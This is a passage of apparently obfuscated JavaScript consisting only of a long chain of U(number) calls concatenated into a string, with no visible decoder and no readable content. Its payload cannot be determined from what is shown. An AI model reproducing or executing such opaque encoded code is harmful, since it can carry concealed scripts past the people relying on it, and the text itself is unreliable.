U(1399) + U(31264) + U(31136) + U(30742) + U(28078) + U(26377) + U(30487) + U(9309) + U(22575) + U(7502) + U(26391) + U(31827) + U(6990) + U(13985) + U(29072) + U(29989) + U(11295) + U(762) + U(7113) + U(11333) + U(26989) + U(30977) + U(21851) + U(16740) + U(7131) + U(1012) + U(34416) + U(6022) + U(10808) + U(28318) + U(3156) + U(3431) + U(10785) + U(20123) + U(26515) + U(17549) + U(15227) + U(20005) + U(14631) + U(16433) + U(17889) + U(27448) + U(8794) + U(16078) + U(4338) + U(23987) + U(17270) + U(9741) + U(6647) + U(4723) + U(2849) + U(2603) + U(23325) + U(30724) + U(9932) + U(13078) + U(16111) + U(1731) + U(30566) + U(770) + U(16154) + U(21154)) + (U(21793) + U(19249) + U(9487) + U(21169) + U(28711) + U(16913) + U(3828) + U(14552) + U(7943) + U(10691) + U(6574) + U(29126) + U(30474) + U(2018) + U(11855) + U(4618) + U(20883) + U(29103) + U(4368) + U(31288) + U(31833) + U(32600) + U(16997) + U(10965) + U(18197) + U(32322) + U(34262) + U(3312) + U(23104) + U(30494) + U(16277) + U(16092) + U(6704) + U(4553) + U(5251) + U(34154) + U(3978) + U(26846) + U(32983) + U(27332) + U(20321) + U(33662) + U(4091) + U(18193) + U(16650) + U(8473) + U(22146) + U(18343) + U(14487) + U(711) + U(6276) + U(13496) + U(18256) + U(20002) + U(30737) + U(5786) + U(7117) + U(2128) + U(26226) + U(29757) + U(10157) + U(2679) + U(33253) + U(7863) + U(2994) + U(24139) + U(7022) + U(14389) + U(28879) + U(16233) + U(2240) + U(3656) + U(20174) + U(25485) + U(9646) + U(8179) + U(20875) + U(17618) + U(21003) + U(22478) + U(7242) + U(7353) + U(4750) + U(10738) + U(19358) + U(13591) + U(10742) + U(5082) + U(24594) + U(14073) + U(17339) + U(14583) + U(20352) + U(14218) + U(25451) + U(26389) + U(22473) + U(9809) + U(1868) + U(7594)) + (U(22219) + U(886) + U(6003) + U(872) + U(13356) + U(22182) + U(22557) + U(7976) + U(2738) + U(11865) + U(482) + U(30934) + U(12741) + U(12060) + U(32605) + U(15843) + U(26464) + U(12431) + U(17089) + U(13788) + U(32616) + U(24132) + U(23654) + U(9442) + U(17661) + U(13203) + U(19707) + U(22706) + U(7172) + U(5418) + U(29903) + U(21220) + U(11508) + U(13166) + U(32963) + U(24945) + U(5279) + U(22027) + U(17567) + U(29669) + U(33893) + U(26483) + U(24831) + U(23150) + U(1915) + U(32464) + U(27214) + U(25716) + U(18103) + U(11174) + U(5501) + U(30157) + U(5010) + U(29887) + U(31503) + U(13789) + U(9039) + U(33922) + U(11374) + U(7168) + U(19338) + U(25554) + U(27431) + U(32010) + U(7557) + U(19622) + U(18464) + U(12890) + U(14978) + U(34395) + U(20754) + U(16981) + U(23992) + U(18955) + U(13765) + U(34208) + U(13351) + U(1466) + U(14255) + U(29058) + U(32543) + U(19667) + U(20412) + U(31291) + U(30300) + U(31349) + U(6354) + U(6300) + U(18258) + U(5216) + U(32303) + U(22222) + U(14597) + U(15789) + U(10733) + U(21568) + U(33278) + U(20714) + U(24097) + U(669)) + (U(16365) + U(803) + U(7457) + U(21548) + U(8223) + U(28429) + U(9993) + U(6428) + U(18589) + U(29622) + U(31588) + U(18481) + U(16660) + U(4378) + U(8356) + U(8010) + U(9892) + U(19742) + U(12343) + U(9527) + U(2341) + U(23023) + U(21187) + U(14483) + U(12225) + U(8204) + U(31536) + U(19596) + U(17329) + U(8868) + U(5096) + U(8427) + U(17699) + U(3805) + U(22481) + U(33064) + U(32714) + U(19296) + U(6576) + U(8248) + U(24253) + U(5835) + U(25167) + U(1838) + U(11172) + U(26528) + U(17103) + U(12193) + U(21790) + U(22425) + U(1121) + U(3299) + U(12365) + U(29519) + U(20124) + U(7535) + U(31466) + U(14570) + U(20367) + U(17663) + U(10958) + U(7911) + U(13194) + U(25946) + U(28613) + U(5884) + U(19484) + U(10662) + U(31220) + U(14960) + U(2116) + U(28274) + U(13607) + U(33861) + U(17622) + U(14277) + U(11017) + U(14194) + U(12488) + U(2942) + U(20089) + U(28687) + U(19903) + U(3842) + U(961) + U(12461) + U(15034) + U(19017) + U(25088) + U(9930) + U(20264) + U(30996) + U(19524) + U(21207) + U(29233) + U(29640) + U(22675) + U(4370) + U(32163) + U(4366)) + (U(2444) + U(21331) + U(10666) + U(31077) + U(20553) + U(16578) + U(19692) + U(555) + U(30547) + U(10413) + U(25653) + U(20590) + U(11828) + U(2923) + U(26088) + U(29397) + U(6655) + U(25550) + U(15912) + U(32511) + U(14044) + U(22315) + U(10436) + U(27776) + U(30025) + U(20369) + U(25345) + U(6150) + U(1186) + U(33096) + U(22775) + U(2301) + U(3236) + U(33409) + U(13100) + U(22982) + U(2803) + U(605) + U(34108) + U(26446) + U(23309) + U(5122) + U(1211) + U(11195) + U(4552) + U(2449) + U(4449) + U(4478) + U(8948) + U(2677) + U(8702) + U(7164) + U(1112) + U(4112) + U(7985) + U(31339) + U(15619) + U(19193) + U(33031) + U(25464) + U(12965) + U(632) + U(28483) + U(1608) + U(2940) + U(12100) + U(18245) + U(12243) + U(25790) + U(26642) + U(18138) + U(585) + U(5318) + U(33222) + U(14886) + U(19664) + U(17456) + U(23954) + U(26418) + U(31263) + U(24689) + U(10387) + U(31850) + U(18853) + U(10350) + U(7813) + U(31195) + U(9435) + U(24719) + U(1923) + U(15551) + U(18912) + U(24666) + U(18347) + U(19445) + U(25889) + U(19576) + U(11378) + U(19167) + U(33771)) + (U(15113) + U(5884) + U(19484) + U(10662) + U(31220) + U(14960) + U(2116) + U(28274) + U(13607) + U(25570) + U(16091) + U(21978) + U(25059) + U(27324) + U(12040) + U(2201) + U(16100) + U(7588) + U(26194) + U(28428) + U(5970) + U(15284) + U(11178) + U(30785) + U(10507) + U(28028) + U(3e3) + U(1733) + U(29152) + U(30924) + U(4063) + U(20075) + U(27889) + U(12239) + U(1020) + U(11510) + U(17157) + U(24067) + U(28507) + U(11559) + U(4719) + U(9565) + U(23951) + U(8172) + U(22494) + U(25477) + U(3026) + U(22287) + U(12920) + U(7191) + U(26002) + U(27309) + U(19129) + U(9391) + U(15930) + U(12842) + U(2630) + U(31933) + U(10506) + U(30307) + U(20862) + U(16614) + U(13011) + U(13819) + U(19011) + U(31422) + U(34380) + U(10268) + U(28255) + U(19316) + U(3337) + U(30134) + U(3220) + U(28694) + U(24682) + U(32597) + U(29100) + U(32338) + U(12835) + U(15282) + U(18956) + U(24484) + U(21619) + U(20487) + U(4511) + U(5018) + U(29601) + U(33069) + U(33370) + U(11555) + U(24444) + U(34415) + U(30634) + U(26534) + U(19556) + U(8645) + U(22054) + U(7305) + U(6010) + U(30831)) + (U(9770) + U(15505) + U(15526) + U(4537) + U(29836) + U(27359) + U(16132) + U(21886) + U(17775) + U(8951) + U(19173) + U(26435) + U(4013) + U(33845) + U(30421) + U(18146) + U(27739) + U(22431) + U(4701) + U(4129) + U(30075) + U(4698) + U(6006) + U(13923) + U(26306) + U(31502) + U(15045) + U(26742) + U(29231) + U(702) + U(20015) + U(8651) + U(22032) + U(1106) + U(28696) + U(1927) + U(17523) + U(9082) + U(21230) + U(32012) + U(1340) + U(7720) + U(11918) + U(12019) + U(14634) + U(27047) + U(27892) + U(16948) + U(12614) + U(9421) + U(14966) + U(31437) + U(3894) + U(17341) + U(7620) + U(21732) + U(24621) + U(12140) + U(32952) + U(9183) + U(8293) + U(8618) + U(20143) + U(27546) + U(29082) + U(13330) + U(27189) + U(17921) + U(1139) + U(6724) + U(20628) + U(1189) + U(2473) + U(6214) + U(28705) + U(15773) + U(20377) + U(13387) + U(2424) + U(33348) + U(26305) + U(10357) + U(18933) + U(27802) + U(9867) + U(20775) + U(7990) + U(7462) + U(7286) + U(11174) + U(31581) + U(1714) + U(13372) + U(16520) + U(9777) + U(905) + U(22100) + U(13041) + U(22678) + U(3785)) + (U(1454) + U(25587) + U(10059) + U(10497) + U(27452) + U(27337) + U(15276) + U(29895) + U(23477) + U(15119) + U(23941) + U(31748) + U(25411) + U(29471) + U(30161) + U(7313) + U(3696) + U(11783) + U(16818) + U(5532) + U(33584) + U(29921) + U(33284) + U(14724) + U(31899) + U(33194) + U(24900) + U(9690) + U(3314) + U(19428) + U(32627) + U(4666) + U(31415) + U(2763) + U(27575) + U(9290) + U(20620) + U(20226) + U(28777) + U(14795) + U(18864) + U(3561) + U(11597) + U(6426) + U(31471) + U(26255) + U(25976) + U(21256) + U(31126) + U(11367) + U(9541) + U(21652) + U(14953) + U(18414) + U(7105) + U(15719) + U(14063) + U(25211) + U(10244) + U(3916) + U(29941) + U(3618) + U(20063) + U(22855) + U(19469) + U(17584) + U(22286) + U(29162) + U(32822) + U(1414) + U(17164) + U(34017) + U(26570) + U(32304) + U(7039) + U(27147) + U(10767) + U(28908) + U(9692) + U(8662) + U(12629) + U(12021) + U(10525) + U(22920) + U(22295) + U(2160) + U(16842) + U(32595) + U(9273) + U(2772) + U(14858) + U(24314) + U(22787) + U(22214) + U(6824) + U(13494) + U(1626) + U(21171) + U(11506) + U(32428)) + (U(869) + U(29881) + U(25838) + U(1508) + U(2480) + U(33120) + U(17480) + U(27608) + U(7222) + U(30094) + U(14577) + U(4480) + U(7972) + U(5307) + U(14242) + U(14680) + U(25734) + U(3641) + U(15276) + U(29895) + U(23477) + U(34200) + U(27671) + U(5607) + U(14332) + U(16701) + U(20695) + U(5493) + U(3779) + U(31139) + U(28520) + U(4660) + U(12437) + U(27029) + U(13226) + U(27028) + U(10080) + U(20257) + U(27905) + U(32910) + U(5190) + U(16938) + U(30391) + U(26650) + U(27978) + U(1169) + U(1902) + U(15734) + U(16689) + U(32338) + U(18641) + U(31210) + U(24381) + U(29387) + U(17938) + U(10298) + U(15538) + U(9735) + U(33997) + U(17112) + U(30381) + U(12633) + U(10029) + U(18142) + U(33138) + U(534) + U(2710) + U(34224) + U(10256) + U(4966) + U(28778) + U(3685) + U(6168) + U(19788) + U(19366) + U(7970) + U(14814) + U(700) + U(16211) + U(33909) + U(4673) + U(32430) + U(3612) + U(1243) + U(746) + U(30140) + U(23439) + U(7001) + U(18111) + U(32093) + U(32457) + U(26432) + U(27809) + U(5366) + U(10629) + U(26388) + U(21458) + U(33339) + U(11955) + U(26462)) + (U(4103) + U(11933) + U(25970) + U(18751) + U(6773) + U(32698) + U(19446) + U(34458) + U(12145) + U(8294) + U(9134) + U(16861) + U(21495) + U(12228) + U(24478) + U(14796) + U(24428) + U(18737) + U(2162) + U(19867) + U(28304) + U(33569) + U(16912) + U(21769) + U(16829) + U(28633) + U(21874) + U(30709) + U(6553) + U(24490) + U(18422) + U(25426) + U(25776) + U(13235) + U(23504) + U(13164) + U(4856) + U(33930) + U(16795) + U(15528) + U(14447) + U(16749) + U(14451) + U(27943) + U(15477) + U(25472) + U(2258) + U(17130) + U(21823) + U(14687) + U(34120) + U(34218) + U(23893) + U(31143) + U(32069) + U(11986) + U(24188) + U(5168) + U(760) + U(25149) + U(3519) + U(5821) + U(25784) + U(3483) + U(13968) + U(28486) + U(15679) + U(1877) + U(32131) + U(8320) + U(28869) + U(6982) + U(20071) + U(8845) + U(8668) + U(27265) + U(5587) + U(3271) + U(20842) + U(10194) + U(3417) + U(5221) + U(22154) + U(24264) + U(4502) + U(12111) + U(31217) + U(30336) + U(6392) + U(27476) + U(28535) + U(32100) + U(29423) + U(31224) + U(27041) + U(12732) + U(5441) + U(22261) + U(29604) + U(10518)) + (U(8164) + U(27838) + U(22683) + U(22176) + U(28904) + U(7551) + U(33210) + U(31127) + U(3015) + U(29156) + U(32360) + U(26157) + U(9711) + U(22427) + U(817) + U(20180) + U(30031) + U(14599) + U(13079) + U(8671) + U(7987) + U(20463) + U(712) + U(4791) + U(14636) + U(30679) + U(15716) + U(7385) + U(30541) + U(15007) + U(13231) + U(29113) + U(29479) + U(7571) + U(10429) + U(23458) + U(4771) + U(17954) + U(11579) + U(18300) + U(10815) + U(1298) + U(5036) + U(24502) + U(20312) + U(17347) + U(1568) + U(18486) + U(27496) + U(23997) + U(2294) + U(14021) + U(7524) + U(10061) + U(6296) + U(32319) + U(1770) + U(20527) + U(18715) + U(13421) + U(28117) + U(30574) + U(2459) + U(12893) + U(16812) + U(17124) + U(13527) + U(30435) + U(22458) + U(28574) + U(30473) + U(16643) + U(25897) + U(26794) + U(4644) + U(6681) + U(9130) + U(15033) + U(24778) + U(15007) + U(13231) + U(29113) + U(29479) + U(7571) + U(5092) + U(6254) + U(1002) + U(31447) + U(24224) + U(26126) + U(1269) + U(3226) + U(13538) + U(27112) + U(27257) + U(23785) + U(32160) + U(2909) + U(12491) + U(1258)) + (U(32852) + U(16601) + U(33670) + U(25424) + U(30152) + U(22980) + U(17822) + U(1517) + U(32793) + U(7669) + U(27441) + U(34216) + U(2227) + U(1710) + U(27609) + U(2098) + U(23936) + U(30676) + U(30720) + U(1649) + U(15800) + U(13269) + U(16727) + U(23526) + U(16739) + U(7269) + U(18719) + U(866) + U(28950) + U(13728) + U(12372) + U(10246) + U(5727) + U(10165) + U(644) + U(25098) + U(33234) + U(10522) + U(31984) + U(32194) + U(3674) + U(14397) + U(27619) + U(19600) + U(26144) + U(31037) + U(32408) + U(2237) + U(12076) + U(31206) + U(27368) + U(7915) + U(31531) + U(2739) + U(10746) + U(475) + U(31081) + U(2062) + U(27483) + U(20179) + U(13828) + U(9837) + U(18867) + U(13307) + U(27804) + U(10379) + U(31889) + U(33217) + U(28215) + U(4606) + U(23749) + U(33744) + U(15315) + U(4341) + U(18233) + U(10131) + U(3682) + U(33948) + U(29540) + U(14445) + U(582) + U(3564) + U(3205) + U(17251) + U(11954) + U(11108) + U(16815) + U(24991) + U(20623) + U(9444) + U(10851) + U(13578) + U(7713) + U(21702) + U(29276) + U(996) + U(1377) + U(6599) + U(29789) + U(1088)) + (U(30675) + U(24562) + U(11515) + U(15102) + U(3247) + U(26135) + U(29441) + U(14257) + U(3731) + U(24161) + U(13503) + U(9573) + U(20770) + U(9428) + U(18562) + U(5102) + U(22308) + U(5740) + U(33020) + U(9582) + U(10347) + U(31582) + U(11226) + U(8079) + U(29551) + U(19479) + U(30948) + U(13840) + U(13363) + U(15007) + U(13231) + U(29113) + U(29479) + U(3294) + U(22905) + U(9671) + U(29784) + U(19872) + U(30641) + U(13544) + U(23647) + U(31725) + U(23092) + U(15139) + U(26781) + U(22015) + U(4989) + U(1082) + U(17412) + U(32410) + U(14224) + U(18158) + U(30172) + U(28702) + U(13192) + U(1199) + U(3404) + U(8252) + U(11511) + U(16958) + U(17400) + U(25091) + U(22662) + U(12893) + U(16812) + U(14896) + U(16462) + U(4712) + U(752) + U(22681) + U(24781) + U(17750) + U(22796) + U(18698) + U(25375) + U(18192) + U(13885) + U(28686) + U(13366) + U(11260) + U(21197) + U(10069) + U(7415) + U(32490) + U(9126) + U(2724) + U(28823) + U(626) + U(10300) + U(31931) + U(33623) + U(26065) + U(23714) + U(33312) + U(17466) + U(16676) + U(2557) + U(28366) + U(28918) + U(32562)) + (U(18492) + U(565) + U(26485) + U(31639) + U(28271) + U(12634) + U(25075) + U(5499) + U(20592) + U(4401) + U(16335) + U(13401) + U(11581) + U(8455) + U(20488) + U(10976) + U(28549) + U(2907) + U(27385) + U(2064) + U(25702) + U(24079) + U(11628) + U(24117) + U(24166) + U(19400) + U(30438) + U(15995) + U(33412) + U(28850) + U(31920) + U(28166) + U(8222) + U(9926) + U(2868) + U(5537) + U(5212) + U(22029) + U(15990) + U(8748) + U(3647) + U(26293) + U(18145) + U(14929) + U(17654) + U(12146) + U(31643) + U(27533) + U(13933) + U(11406) + U(5856) + U(31391) + U(17014) + U(9123) + U(29596) + U(4610) + U(15622) + U(1763) + U(30983) + U(10147) + U(15534) + U(10063) + U(20568) + U(1721) + U(28746) + U(5999) + U(17936) + U(24165) + U(21411) + U(31606) + U(10933) + U(29209) + U(34414) + U(22963) + U(13872) + U(15601) + U(4680) + U(3659) + U(32762) + U(18200) + U(14324) + U(12433) + U(22258) + U(19170) + U(1318) + U(15e3) + U(9211) + U(491) + U(27668) + U(15905) + U(30874) + U(34071) + U(20861) + U(6593) + U(30813) + U(11171) + U(18490) + U(15975) + U(19036) + U(27131)) + (U(27296) + U(14281) + U(2912) + U(6329) + U(13201) + U(10660) + U(3546) + U(3675) + U(18238) + U(661) + U(5731) + U(27288) + U(8587) + U(16082) + U(29226) + U(24537) + U(31645) + U(28638) + U(11997) + U(5526) + U(8466) + U(7991) + U(11989) + U(16374) + U(6723) + U(4241) + U(23986) + U(30311) + U(26621) + U(19879) + U(18213) + U(23533) + U(18385) + U(13365) + U(17378) + U(21450) + U(17004) + U(6024) + U(3878) + U(1159) + U(9164) + U(32632) + U(10201) + U(4140) + U(7335) + U(31450) + U(17422) + U(18161) + U(2869) + U(4963) + U(13673) + U(3672) + U(12217) + U(20290) + U(8890) + U(12643) + U(2732) + U(31475) + U(18865) + U(8125) + U(7323) + U(4693) + U(20164) + U(4422) + U(599) + U(1416) + U(21306) + U(25842) + U(5550) + U(22654) + U(1418) + U(667) + U(31990) + U(24027) + U(2138) + U(9517) + U(7073) + U(15780) + U(19966) + U(25559) + U(32589) + U(34260) + U(1239) + U(22098) + U(28180) + U(24815) + U(12832) + U(33973) + U(26737) + U(18621) + U(14493) + U(16837) + U(19740) + U(19912) + U(12157) + U(14468) + U(6440) + U(19999) + U(14965) + U(18977)) + (U(20090) + U(13534) + U(5991) + U(17739) + U(5648) + U(28167) + U(20336) + U(7459) + U(9207) + U(3888) + U(29873) + U(24103) + U(3619) + U(25306) + U(30446) + U(18934) + U(6730) + U(6565) + U(24987) + U(8889) + U(13313) + U(13541) + U(18334) + U(21693) + U(26814) + U(3955) + U(5336) + U(28110) + U(13270) + U(27478) + U(643) + U(26189) + U(3912) + U(1840) + U(5522) + U(30005) + U(31703) + U(2579) + U(23280) + U(26695) + U(15080) + U(32096) + U(23259) + U(639) + U(1026) + U(7324) + U(24425) + U(2839) + U(7575) + U(14784) + U(3288) + U(4910) + U(16554) + U(11313) + U(9561) + U(28228) + U(8026) + U(14035) + U(26001) + U(10608) + U(18141) + U(12868) + U(5223) + U(11895) + U(20392) + U(4999) + U(14051) + U(10835) + U(32057) + U(5672) + U(6907) + U(29760) + U(19176) + U(14569) + U(15989) + U(31146) + U(6341) + U(24052) + U(20270) + U(13280) + U(21168) + U(11240) + U(7548) + U(2129) + U(22493) + U(19305) + U(24032) + U(8191) + U(8825) + U(15624) + U(3838) + U(15675) + U(5237) + U(28334) + U(22829) + U(8993) + U(19837) + U(1612) + U(10650) + U(3535)) + (U(20344) + U(5269) + U(18219) + U(667) + U(31990) + U(24027) + U(2138) + U(9517) + U(7073) + U(15780) + U(19966) + U(2187) + U(29373) + U(14855) + U(23151) + U(1611) + U(14122) + U(24101) + U(26815) + U(18078) + U(18298) + U(19884) + U(18406) + U(9689) + U(5958) + U(32535) + U(24514) + U(19856) + U(2252) + U(5144) + U(15460) + U(10962) + U(20979) + U(17627) + U(9983) + U(29223) + U(19273) + U(15710) + U(32655) + U(22996) + U(19119) + U(30754) + U(21931) + U(21877) + U(7235) + U(12818) + U(17832) + U(8907) + U(30497) + U(21832) + U(16858) + U(2927) + U(28203) + U(3758) + U(24877) + U(17826) + U(10502) + U(14997) + U(29681) + U(5559) + U(29628) + U(2718) + U(30571) + U(14847) + U(19674) + U(6338) + U(27852) + U(9412) + U(20486) + U(27665) + U(6328) + U(8969) + U(34389) + U(10131) + U(24343) + U(12014) + U(30622) + U(1417) + U(8631) + U(8994) + U(30657) + U(34037) + U(10134) + U(6234) + U(11616) + U(24522) + U(28956) + U(19991) + U(4448) + U(33082) + U(23276) + U(21704) + U(20340) + U(7386) + U(2877) + U(18585) + U(14224) + U(9382) + U(28423) + U(8592)) + (U(24652) + U(12514) + U(25984) + U(26023) + U(26362) + U(28820) + U(12069) + U(29222) + U(13138) + U(15889) + U(4055) + U(19213) + U(3937) + U(5766) + U(12485) + U(19785) + U(30718) + U(28105) + U(8566) + U(6897) + U(17429) + U(21303) + U(14390) + U(11072) + U(8637) + U(27760) + U(5075) + U(26767) + U(5518) + U(33185) + U(26158) + U(28344) + U(32485) + U(20345) + U(21797) + U(23821) + U(17188) + U(31189) + U(16787) + U(18987) + U(17444) + U(32466) + U(2416) + U(13944) + U(24675) + U(17230) + U(22909) + U(2197) + U(15971) + U(29384) + U(19100) + U(29766) + U(3222) + U(34288) + U(10089) + U(31202) + U(21914) + U(2782) + U(31736) + U(33767) + U(26558) + U(34177) + U(4638) + U(2919) + U(21332) + U(9686) + U(21500) + U(18744) + U(10810) + U(14718) + U(15160) + U(7046) + U(22603) + U(30927) + U(24411) + U(29222) + U(13138) + U(15889) + U(4055) + U(19213) + U(3937) + U(5766) + U(12485) + U(19785) + U(30718) + U(28105) + U(8566) + U(6897) + U(17429) + U(21303) + U(14390) + U(11072) + U(8637) + U(27760) + U(5075) + U(26767) + U(13199) + U(7894) + U(17617) + U(27875)) + (U(1406) + U(26881) + U(27326) + U(15462) + U(13966) + U(18575) + U(9482) + U(25920) + U(2354) + U(17764) + U(17886) + U(20851) + U(11223) + U(1550) + U(533) + U(31044) + U(29621) + U(4571) + U(23540) + U(19521) + U(31896) + U(17148) + U(19661) + U(33457) + U(17585) + U(5293) + U(34361) + U(20327) + U(22065) + U(15515) + U(25963) + U(1164) + U(8386) + U(26197) + U(32479) + U(32118) + U(26676) + U(7948) + U(19050) + U(18530) + U(16644) + U(28708) + U(30671) + U(23184) + U(17497) + U(6414) + U(28888) + U(18578) + U(2847) + U(33883) + U(18911) + U(31324) + U(14081) + U(16542) + U(33694) + U(2402) + U(5578) + U(7367) + U(14850) + U(10993) + U(14742) + U(21658) + U(15575) + U(14860) + U(3594) + U(1368) + U(32571) + U(30672) + U(16518) + U(16794) + U(19467) + U(19997) + U(21114) + U(8833) + U(13090) + U(23548) + U(25902) + U(18192) + U(30041) + U(510) + U(30213) + U(22068) + U(27200) + U(22357) + U(29157) + U(27974) + U(33983) + U(15040) + U(32175) + U(28553) + U(15289) + U(9113) + U(18423) + U(22773) + U(33517) + U(31199) + U(3022) + U(31774) + U(8108) + U(30108)) + (U(17035) + U(14254) + U(16353) + U(9116) + U(17442) + U(12042) + U(28011) + U(26331) + U(21812) + U(26241) + U(4200) + U(31678) + U(31492) + U(17778) + U(3102) + U(5561) + U(21772) + U(6131) + U(23345) + U(6313) + U(11614) + U(6037) + U(9659) + U(16173) + U(28923) + U(18803) + U(22930) + U(28152) + U(28462) + U(23947) + U(27261) + U(15982) + U(5117) + U(7776) + U(14400) + U(19385) + U(14262) + U(6846) + U(4474) + U(2625) + U(2545) + U(21616) + U(34317) + U(21418) + U(13106) + U(11201) + U(28751) + U(24637) + U(18043) + U(28235) + U(34339) + U(4194) + U(8345) + U(15232) + U(4601) + U(7697) + U(30564) + U(34063) + U(23054) + U(16487) + U(10539) + U(23847) + U(34399) + U(18551) + U(7601) + U(19398) + U(31925) + U(8180) + U(19781) + U(14201) + U(31266) + U(3531) + U(31798) + U(32726) + U(32592) + U(24281) + U(9476) + U(19067) + U(573) + U(18371) + U(26096) + U(15445) + U(15443) + U(24641) + U(4933) + U(986) + U(2703) + U(17911) + U(20742) + U(16064) + U(5799) + U(22610) + U(10438) + U(24600) + U(1231) + U(6075) + U(23105) + U(23743) + U(2330) + U(27834)) + (U(13743) + U(1118) + U(29099) + U(21381) + U(2805) + U(16099) + U(24521) + U(4139) + U(9429) + U(30146) + U(24121) + U(31132) + U(5868) + U(26728) + U(23063) + U(32442) + U(11392) + U(23958) + U(22949) + U(11493) + U(9817) + U(10589) + U(8423) + U(31659) + U(33609) + U(28289) + U(17867) + U(5660) + U(8428) + U(4965) + U(23127) + U(15580) + U(923) + U(18735) + U(15375) + U(7307) + U(18260) + U(2027) + U(5042) + U(4017) + U(19453) + U(9094) + U(11413) + U(8749) + U(8763) + U(30584) + U(8878) + U(5443) + U(28585) + U(15946) + U(2986) + U(5562) + U(27361) + U(12870) + U(11941) + U(26903) + U(21903) + U(23275) + U(25709) + U(19089) + U(8755) + U(5968) + U(12379) + U(8740) + U(33422) + U(9003) + U(16120) + U(771) + U(33867) + U(23753) + U(1609) + U(1444) + U(15916) + U(3632) + U(19367) + U(32183) + U(13012) + U(24701) + U(28799) + U(25986) + U(777) + U(13289) + U(29593) + U(18557) + U(30284) + U(19220) + U(9829) + U(8998) + U(3883) + U(13395) + U(28026) + U(2016) + U(23036) + U(9286) + U(11012) + U(26899) + U(7802) + U(32883) + U(21265) + U(24684)) + (U(15767) + U(8201) + U(28864) + U(5609) + U(5087) + U(33306) + U(8755) + U(5968) + U(12379) + U(8740) + U(33422) + U(9003) + U(16120) + U(771) + U(33867) + U(23753) + U(1609) + U(1444) + U(15916) + U(3632) + U(19367) + U(32183) + U(13012) + U(24701) + U(28799) + U(25986) + U(777) + U(16336) + U(10827) + U(27779) + U(2798) + U(5773) + U(29586) + U(22124) + U(7036) + U(6632) + U(32498) + U(18248) + U(5243) + U(14365) + U(2501) + U(5840) + U(23846) + U(32141) + U(22318) + U(24587) + U(29253) + U(18353) + U(25143) + U(10910) + U(22174) + U(16033) + U(25183) + U(21768) + U(9314) + U(19753) + U(15655) + U(10099) + U(20391) + U(30626) + U(26596) + U(23908) + U(7193) + U(20643) + U(14502) + U(26236) + U(33333) + U(27878) + U(19203) + U(15861) + U(27863) + U(20667) + U(14001) + U(19474) + U(15057) + U(33688) + U(28190) + U(32961) + U(3703) + U(798) + U(25077) + U(4132) + U(5949) + U(31194) + U(5230) + U(14974) + U(1462) + U(8623) + U(25659) + U(25142) + U(25197) + U(10453) + U(34029) + U(12814) + U(29571) + U(33653) + U(18058) + U(25533) + U(29472) + U(21509)) + (U(7612) + U(8206) + U(21841) + U(32618) + U(28863) + U(1526) + U(8549) + U(17458) + U(15044) + U(20097) + U(21026) + U(12085) + U(33382) + U(31988) + U(4976) + U(14618) + U(22035) + U(26961) + U(16823) + U(4863) + U(25071) + U(27104) + U(27676) + U(20824) + U(9301) + U(8873) + U(22155) + U(30187) + U(9949) + U(20744) + U(24422) + U(1530) + U(29199) + U(5840) + U(23846) + U(32141) + U(22318) + U(24587) + U(21355) + U(26444) + U(16174) + U(2256) + U(9373) + U(25459) + U(24167) + U(31759) + U(23058) + U(21466) + U(32148) + U(18581) + U(28462) + U(23947) + U(27261) + U(22635) + U(4145) + U(10969) + U(8943) + U(26045) + U(17320) + U(4437) + U(26008) + U(10834) + U(20776) + U(32881) + U(33969) + U(31004) + U(6076) + U(12423) + U(5042) + U(4017) + U(19453) + U(9094) + U(11413) + U(8749) + U(8763) + U(30584) + U(8878) + U(4675) + U(20525) + U(7231) + U(17867) + U(5660) + U(8428) + U(4965) + U(21188) + U(25901) + U(32282) + U(23300) + U(33033) + U(29177) + U(13670) + U(5557) + U(29273) + U(16265) + U(20888) + U(8069) + U(26378) + U(11824) + U(10329) + U(25415)) + (U(30936) + U(31405) + U(20316) + U(15946) + U(2986) + U(5562) + U(27361) + U(33667) + U(30063) + U(12361) + U(25381) + U(1573) + U(15574) + U(5732) + U(2045) + U(17940) + U(6645) + U(33921) + U(11142) + U(23251) + U(8952) + U(20546) + U(22677) + U(16702) + U(29806) + U(30301) + U(18825) + U(15786) + U(11168) + U(14497) + U(13552) + U(7436) + U(3904) + U(13571) + U(11383) + U(24164) + U(15387) + U(19853) + U(19009) + U(16901) + U(20242) + U(21455) + U(26713) + U(17301) + U(17234) + U(12044) + U(4404) + U(8365) + U(21951) + U(14407) + U(27336) + U(28748) + U(12001) + U(24464) + U(18880) + U(21911) + U(31620) + U(19439) + U(11412) + U(9747) + U(26588) + U(7102) + U(21027) + U(14458) + U(9048) + U(12457) + U(13613) + U(16182) + U(29187) + U(3069) + U(31101) + U(20668) + U(18801) + U(10717) + U(32432) + U(17116) + U(19024) + U(13048) + U(2359) + U(18470) + U(15858) + U(31331) + U(6444) + U(4329) + U(4948) + U(13037) + U(20025) + U(3784) + U(8444) + U(11942) + U(10362) + U(7108) + U(4526) + U(10320) + U(33200) + U(20099) + U(5697) + U(17611) + U(29984) + U(23397)) + (U(6858) + U(20876) + U(19907) + U(6194) + U(29567) + U(18683) + U(1692) + U(2737) + U(22355) + U(2250) + U(5905) + U(17287) + U(3923) + U(12844) + U(33246) + U(22614) + U(13962) + U(33984) + U(21958) + U(5104) + U(654) + U(10939) + U(21442) + U(25358) + U(23573) + U(15869) + U(27691) + U(23946) + U(33684) + U(12611) + U(14037) + U(25628) + U(3688) + U(17692) + U(1231) + U(4054) + U(12377) + U(19362) + U(17248) + U(22948) + U(27108) + U(34113) + U(13416) + U(6445) + U(30073) + U(1703) + U(31012) + U(20909) + U(23573) + U(15869) + U(27691) + U(23946) + U(33684) + U(31928) + U(19673) + U(6505) + U(28282) + U(24358) + U(16975) + U(26279) + U(15994) + U(31641) + U(9667) + U(2170) + U(14971) + U(13089) + U(11216) + U(14775) + U(20506) + U(29074) + U(22701) + U(11258) + U(8625) + U(28682) + U(29707) + U(6187) + U(21181) + U(18306) + U(33175) + U(7325) + U(18034) + U(32121) + U(25949) + U(26687) + U(12395) + U(24262) + U(21452) + U(3301) + U(17690) + U(756) + U(11868) + U(29508) + U(2882) + U(6479) + U(998) + U(1245) + U(13285) + U(26104) + U(18328) + U(1427)) + (U(5513) + U(6980) + U(27487) + U(32872) + U(8130) + U(22459) + U(29069) + U(1753) + U(22167) + U(22488) + U(32076) + U(15568) + U(4039) + U(33527) + U(16411) + U(14822) + U(22631) + U(2429) + U(5860) + U(16920) + U(25292) + U(8135) + U(11735) + U(15682) + U(24714) + U(32772) + U(26597) + U(13176) + U(21068) + U(26604) + U(1044) + U(13951) + U(6831) + U(7514) + U(13589) + U(5986) + U(11866) + 